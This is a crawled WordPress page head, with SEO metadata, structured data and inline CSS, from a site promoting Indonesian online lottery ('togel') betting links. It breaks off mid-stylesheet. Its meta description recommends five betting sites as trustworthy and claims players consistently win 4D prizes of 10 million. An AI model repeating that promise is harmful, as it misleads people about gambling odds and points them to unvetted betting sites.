

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/
body_size: 20033
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Togel Resmi Hadiah 4D 10 Juta - Cerita Ahli Taypak Togel</title>
	<link rel="canonical" href="https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Togel Resmi Hadiah 4D 10 Juta - Cerita Ahli Taypak Togel" />
	<meta property="og:description" content="Sebutan Bandar Togel Terpercaya juga semestinya diberikan terhadap daftar 5 nama laman togel terbaik di atas, karena cuma disitus tersebut anda dapat melakukan betting penuh atau bermain dengan betting diskon tetapi konsisten menerima kemenangan 4d 10 juta. Dengan hadiah yang besar seperti itu pasti akan membikin kalian merasa lebih asyik dalam bermain dan menentukan jumlah modal yang akan diaplikasikan. Itulah [&hellip;]" />
	<meta property="og:url" content="https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/" />
	<meta property="og:site_name" content="Cerita Ahli Taypak Togel" />
	<meta property="article:published_time" content="2022-03-29T12:05:52+00:00" />
	<meta property="article:modified_time" content="2022-12-16T12:10:50+00:00" />
	<meta property="og:image" content="https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dennis Edwards" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Dennis Edwards" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#article","isPartOf":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/"},"author":{"name":"Dennis Edwards","@id":"https://candctowingil.com/#/schema/person/5c9ddd4fc97a9716e5555e718e80abe0"},"headline":"Link Togel Resmi Hadiah 4D 10 Juta","datePublished":"2022-03-29T12:05:52+00:00","dateModified":"2022-12-16T12:10:50+00:00","mainEntityOfPage":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/"},"wordCount":502,"publisher":{"@id":"https://candctowingil.com/#organization"},"image":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#primaryimage"},"thumbnailUrl":"https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-scaled.jpg","articleSection":["situs togel"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/","url":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/","name":"Link Togel Resmi Hadiah 4D 10 Juta - Cerita Ahli Taypak Togel","isPartOf":{"@id":"https://candctowingil.com/#website"},"primaryImageOfPage":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#primaryimage"},"image":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#primaryimage"},"thumbnailUrl":"https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-scaled.jpg","datePublished":"2022-03-29T12:05:52+00:00","dateModified":"2022-12-16T12:10:50+00:00","breadcrumb":{"@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#primaryimage","url":"https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-scaled.jpg","contentUrl":"https://candctowingil.com/wp-content/uploads/2022/03/togel-online-26-scaled.jpg","width":2560,"height":1280,"caption":"Link Togel Resmi Hadiah 4D 10 Juta"},{"@type":"BreadcrumbList","@id":"https://candctowingil.com/link-togel-resmi-hadiah-4d-10-juta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://candctowingil.com/"},{"@type":"ListItem","position":2,"name":"Link Togel Resmi Hadiah 4D 10 Juta"}]},{"@type":"WebSite","@id":"https://candctowingil.com/#website","url":"https://candctowingil.com/","name":"Cerita Ahli Taypak Togel","description":"Memberi Tips Menang Taruhan Online","publisher":{"@id":"https://candctowingil.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://candctowingil.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://candctowingil.com/#organization","name":"Cerita Ahli Taypak Togel","url":"https://candctowingil.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://candctowingil.com/#/schema/logo/image/","url":"https://candctowingil.com/wp-content/uploads/2021/07/Logo-Cerita-Ahli-Taypak-Togel.jpg","contentUrl":"https://candctowingil.com/wp-content/uploads/2021/07/Logo-Cerita-Ahli-Taypak-Togel.jpg","width":270,"height":80,"caption":"Cerita Ahli Taypak Togel"},"image":{"@id":"https://candctowingil.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://candctowingil.com/#/schema/person/5c9ddd4fc97a9716e5555e718e80abe0","name":"Dennis Edwards","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://candctowingil.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1143177b49fab6001c3f1da17d45aeb6cf1196cba7235fe911e360606d1d06c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1143177b49fab6001c3f1da17d45aeb6cf1196cba7235fe911e360606d1d06c0?s=96&d=mm&r=g","caption":"Dennis Edwards"},"sameAs":["https://candctowingil.com"],"url":"https://candctowingil.com/author/dennisedwards/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cerita Ahli Taypak Togel &raquo; Feed" href="https://candctowingil.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://candctowingil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcandctowingil.com%2Flink-togel-resmi-hadiah-4d-10-juta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://candctowingil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcandctowingil.com%2Flink-togel-resmi-hadiah-4d-10-juta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #D2B48C;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #4E97D8;--wp--preset--color--green: #00B294;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #7D7D7D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/css/slicknav.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-blocks-css' href='https://candctowingil.com/wp-content/themes/bosa/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C800%7CPoppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-lawyer-style-parent-css' href='https://candctowingil.com/wp-content/themes/bosa/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-lawyer-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-lawyer-google-fonts-two-css' href='https://fonts.googleapis.com/css2?family=Source+Serif+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bosa-style-css' href='https://candctowingil.com/wp-content/themes/bosa-lawyer/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://candctowingil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://candctowingil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://candctowingil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://candctowingil.com/wp-json/wp/v2/posts/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://candctowingil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://candctowingil.com/?p=51' />
		<style>.site-header .site-branding > a {max-width: 270px;overflow: hidden;display: inline-block;}/* Site Title */.header-one .site-branding .site-title, .header-two .site-branding .site-title, .header-three .site-branding .site-title {color: #030303;}/* Tagline */.header-one .site-branding .site-description,.header-two .site-branding .site-description,.header-three .site-branding .site-description {color: #767676;}/* Site general link color */a {color: #a6a6a6;}/* Page and Single Post Title */body.single .page-title, body.page .page-title {color: #101010;}/* Site body Text */body, html {color: #333333;}/* Heading Text */h1, h2, h3, h4, h5, h6, .product-title {color: #030303;}/* Primary Background */.section-title:before, .button-primary, .woocommerce span.onsale, body .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, #offcanvas-menu .header-btn-wrap .header-btn .button-primary {background-color: #EB5A3E;}/* Primary Border */.post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .wrap-coming-maintenance-mode .content .button-container .button-primary {border-color: #EB5A3E;}/* Primary Color */ blockquote:before, .post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .post .entry-meta a:before, .attachment .entry-meta a:before, .single .entry-container .cat-links:before, .post .entry-meta .tag-links:before {color: #EB5A3E;}/* Hover Background */input[type=button]:hover, input[type=button]:active, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:active, input[type=submit]:focus, .button-primary:hover, .button-primary:focus, .button-primary:active, .button-outline:hover, .button-outline:focus, .button-outline:active, .search-form .search-button:hover, .search-form .search-button:focus, .search-form .search-button:active, .page-numbers .page-numbers:hover, .page-numbers .page-numbers:focus, .page-numbers .page-numbers:active, .nav-links .page-numbers:hover, .nav-links .page-numbers:focus, .nav-links .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):hover, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):focus, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):active, .alt-menu-icon a:hover .icon-bar, .alt-menu-icon a:focus .icon-bar, .alt-menu-icon a:active .icon-bar, .alt-menu-icon a:hover .icon-bar:before, .alt-menu-icon a:hover .icon-bar:after, .alt-menu-icon a:focus .icon-bar:before, .alt-menu-icon a:focus .icon-bar:after, .alt-menu-icon a:active .icon-bar:before, .alt-menu-icon a:active .icon-bar:after, #offcanvas-menu .close-offcanvas-menu button:hover,#offcanvas-menu .close-offcanvas-menu button:active, .highlight-post-slider .post .entry-meta .cat-links a:hover, .highlight-post-slider .post .entry-meta .cat-links a:focus, .highlight-post-slider .post .entry-meta .cat-links a:active, .site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer .social-profile ul li a:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .comments-area .comment-list .reply a:hover, .comments-area .comment-list .reply a:focus, .comments-area .comment-list .reply a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:focus .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .slicknav_btn:focus .slicknav_icon-bar:first-child:before, .slicknav_btn:focus .slicknav_icon-bar:first-child:after, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce 